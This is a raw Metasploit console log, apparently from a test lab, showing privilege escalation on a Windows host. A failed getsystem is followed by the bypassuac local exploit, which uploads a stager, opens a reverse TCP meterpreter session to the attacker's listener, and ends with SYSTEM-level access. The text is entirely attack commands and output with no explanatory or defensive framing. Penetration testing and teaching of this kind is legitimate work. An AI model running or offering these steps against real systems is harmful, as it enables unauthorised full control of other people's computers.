 meterpreter > getuid
Server username: test-PC\test
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.183.147:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.183.136
[*] Meterpreter session 2 opened (192.168.183.147:4444 -> 192.168.183.136:49207) at 2019-09-19 22:32:36 +0800
meterpreter > getuid
Server username: test-PC\test
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >